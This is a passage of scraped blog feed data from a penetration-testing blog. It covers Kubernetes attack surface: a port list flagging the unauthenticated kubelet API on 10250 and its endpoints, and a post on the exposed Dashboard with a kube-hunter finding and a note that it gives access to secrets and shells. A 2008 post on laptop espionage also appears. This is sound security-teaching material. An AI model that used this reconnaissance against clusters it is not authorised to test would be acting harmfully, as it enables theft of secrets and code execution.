sys\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8143265817877621541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8143265817877621541","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8143265817877621541"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html","title":"Kubernetes: unauth kublet API 10250 basic code exec"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioplz0x3icSps02JND9nZk7bjEey9ojuoGs5bnBaOrbw2O0mk0IHvE-AfyUItv8MYAZV0XsVPqmkeFlb3qicr6jh2hL_zH3BNht0JHnp0lfxj0qqal431vmkc51rczQh2b6a9Ycn5rsys\/s72-c\/namespace-name+2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4433258289414572962"},"published":{"$t":"2019-01-14T16:31:00.001-05:00"},"updated":{"$t":"2019-01-14T16:31:05.375-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: List of ports"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EOther Kubernetes ports\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003EWhat are some of the visible ports used in Kubernetes?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 14px;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; margin-bottom: 10px;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E44134\/tcp - Helmtiller, weave, calico\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10250\/tcp - kubelet (kublet exploit)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENo authN, completely open\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/runningpods\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\/containerLogs\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E10255\/tcp - kublet port (read-only)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/stats\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/metrics\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E\/pods\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E4194\/tcp - cAdvisor\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"box-sizing: border-box; font-family: inherit;\"\u003E2379\/tcp - etcd (see it on other ports though)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEtcd holds all the configs\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003EConfig storage\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E30000 - dashboard\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E443\/6443 - api\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4433258289414572962\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4433258289414572962","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4433258289414572962"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-list-of-ports.html","title":"Kubernetes: List of ports"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3920313307202663833"},"published":{"$t":"2019-01-11T09:00:00.001-05:00"},"updated":{"$t":"2019-01-11T09:00:00.434-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: Kubernetes Dashboard"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nTesla was \u003Ca href=\"https:\/\/arstechnica.com\/information-technology\/2018\/02\/tesla-cloud-resources-are-hacked-to-run-cryptocurrency-mining-malware\/\" target=\"_blank\"\u003Efamously hacked\u003C\/a\u003E for leaving this open and it's pretty rare to find it exposed externally now but useful to know what it is and what you can do with it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsually found on port 30000\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter finding for it:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003EVulnerabilities\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| LOCATION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | CATEGORY\u0026nbsp; \u0026nbsp; \u0026nbsp; | VULNERABILITY\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | DESCRIPTION\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | EVIDENCE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E| 1.2.3.4:30000\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Remote Code\u0026nbsp; \u0026nbsp;| Dashboard Exposed\u0026nbsp; \u0026nbsp; | All oprations on the | nodes: pach-okta |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Execution\u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | cluster are exposed\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+-----------------------+---------------+----------------------+----------------------+------------------+\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EWhy do you care?\u0026nbsp; It has access to all pods and secrets within the cluster. So rather than using command line tools to get secrets or run code you can just do it in a web browser.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003EScreenshots of what it looks like:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s1600\/dashboard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1008\" data-original-width=\"1600\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s320\/dashboard1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nviewing secrets\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/349824f68836152722dab89465835e604719caea\/6e0b7\/images\/docs\/ui-dashboard.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nutilization\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"478\" data-original-width=\"800\" height=\"238\" src=\"https:\/\/d33wubrfki0l68.cloudfront.net\/767cfea1ac5847b732e40ddd1ea13e638b679f8f\/7be79\/images\/docs\/ui-dashboard-logs-view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nlogs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"800\" height=\"156\" src=\"https:\/\/user-images.githubusercontent.com\/608862\/29508542-d7e67470-864c-11e7-838c-90bbb9c09daa.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nshells\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3920313307202663833\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3920313307202663833","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3920313307202663833"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kubernetes-dashboard.html","title":"Kubernetes: Kubernetes Dashboard"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3JaFvtiX2Ga4sDigrVm69aiM1baUFjuNPh2zW3QElozlBNbLOW2nlEb3tV7z4dDnVHDU4NUaclewHrr2-Lb4jlfqs5vkFJMQQ8NNYtCLF26UZAhxRvWl41ZJLeTnERCT0E3ZjkU4Jf48\/s72-c\/dashboard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/Physical%20Security?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5531
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2026-02-02T19:20:53.255-05:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack minecraft"},{"term":"hadoop"},{"term":"hijacking"},{"term":"http-dir-enum"},{"term":"ida pro"},{"term":"impacket"},{"term":"infosecwriters.com"},{"term":"irc"},{"term":"java decompile"},{"term":"kerberos"},{"term":"kickstart files"},{"term":"kismet"},{"term":"layer2"},{"term":"lft"},{"term":"life"},{"term":"linkedin"},{"term":"local root"},{"term":"local to domain account"},{"term":"metacab"},{"term":"metagoofil"},{"term":"motorola xoom root"},{"term":"mwr InfoSecurity"},{"term":"ncrack"},{"term":"netapp"},{"term":"non-english"},{"term":"notes"},{"term":"null sa"},{"term":"offtopic"},{"term":"opinion"},{"term":"osx"},{"term":"password filters"},{"term":"pentoo"},{"term":"persistence"},{"term":"pidgin"},{"term":"portqry"},{"term":"printer hacking"},{"term":"procdump"},{"term":"process injection"},{"term":"proxychains"},{"term":"puttyhijack"},{"term":"pwn plug elite"},{"term":"quotes"},{"term":"rainbow tables"},{"term":"reDuh"},{"term":"red team"},{"term":"red teaming"},{"term":"redis"},{"term":"resource scripts"},{"term":"rfid"},{"term":"richard bejtlich"},{"term":"roomwizard"},{"term":"scams"},{"term":"scp"},{"term":"sensitive data leakage"},{"term":"server-status"},{"term":"sharepoint"},{"term":"shmoocon 15"},{"term":"silc"},{"term":"slicehost"},{"term":"smbshell"},{"term":"sqid"},{"term":"sqlite3"},{"term":"sticky keys"},{"term":"sticky ports"},{"term":"sunday comics"},{"term":"swfscan"},{"term":"talks"},{"term":"thin client hacking"},{"term":"timestomp"},{"term":"tnscmd"},{"term":"tsa"},{"term":"unicornscan"},{"term":"upload.asp"},{"term":"usernames"},{"term":"vagrant"},{"term":"volatility"},{"term":"volreg"},{"term":"vulnerability"},{"term":"w3af"},{"term":"webgoat"},{"term":"webshells"},{"term":"weridAAL"},{"term":"wmap"},{"term":"wmic"},{"term":"wordpress"},{"term":"xml"},{"term":"yersinia"},{"term":"youtube"},{"term":"zone transfers"}],"title":{"type":"text","$t":"Carnal0wnage Blog"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/-\/Physical+Security?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/search\/label\/Physical%20Security"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8695640159436546772"},"published":{"$t":"2008-05-30T20:24:00.000-04:00"},"updated":{"$t":"2008-05-30T20:33:01.791-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espionage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physical Security"}],"title":{"type":"text","$t":"physical access pwns you again...China +1"},"content":{"type":"html","$t":"unconfirmed but completely believable:\u003Cbr \/\u003E\u003Cp\u003E\"Government officials are not confirming a report that Chinese officials may have secretly copied the contents of a government laptop computer during a December visit to China by Commerce Secretary Carlos Gutierrez.\u003C\/p\u003E \u003Cp\u003ECommerce Secretary Carlos Gutierrez’s visit to China has raised security questions.\u003C\/p\u003E \u003Cp\u003EThe Associated Press said an investigation into the suspected incident also involved whether China used the information to try to hack into Commerce computers.\u003C\/p\u003E \u003Cp\u003EThe AP cited officials and industry experts as sources for the story, which said the surreptitious copying is believed to have occurred when a laptop belonging to someone in the U.S. trade delegation was left unattended.\u003C\/p\u003E \u003Cp\u003EWhen asked whether the Commerce Department is looking into the matter, spokesman Richard Mills said, “We take security seriously, and as we learn of concerns about security, we look into them.”\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThis kind of stuff has been going on for years to businessmen, and who's to blame them if some jackass leaves a laptop unattended.\u003Cbr \/\u003E\u003C\/p\u003E\u003Ca href=\"http:\/\/edition.cnn.com\/2008\/US\/05\/29\/china.hackers\/\"\u003Ehttp:\/\/edition.cnn.com\/2008\/US\/05\/29\/china.hackers\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"http:\/\/www.thedarkvisitor.com\/2008\/05\/lose-a-laptopget-hacked-sigh\/\"\u003Ehttp:\/\/www.thedarkvisitor.com\/2008\/05\/lose-a-laptopget-hacked-sigh\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca 